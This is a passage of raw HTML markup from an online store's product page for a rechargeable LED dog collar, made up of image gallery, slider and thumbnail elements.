  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782607941715">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782607974483"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782607974483"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782607974483">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16765049897043__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16765049897043__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16765049897043__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16765049897043__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782607712339"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-1
"
              >
                <img src="//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=54 54w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=74 74w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=104 104w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=162 162w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=208 208w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=324 324w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24902701776979"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-2
"
              >
                <img src="//kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=54 54w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=74 74w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=104 104w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=162 162w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=208 208w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=324 324w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782608105555"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-3
"
              >
                <img src="//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=54 54w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=74 74w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=104 104w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=162 162w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=208 208w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=324 324w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782608138323"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-4
"
              >
                <img src="//kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=54 54w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=74 74w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=104 104w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=162 162w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=208 208w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=324 324w, //kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782608171091"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-5
"
              >
                <img src="//kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=54 54w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=74 74w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=104 104w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=162 162w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=208 208w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=324 324w, //kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782608203859"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-6
"
              >
                <img src="//kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=54 54w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=74 74w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=104 104w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=162 162w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=208 208w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=324 324w, //kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782608236627"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-7
"
              >
                <img src="//kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=54 54w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=74 74w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=104 104w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=162 162w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=208 208w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=324 324w, //kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-27358456807507"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-8
"
              >
                <img src="//kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=54 54w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=74 74w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=104 104w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=162 162w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=208 208w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=324 324w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782608007251"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-9
"
              >
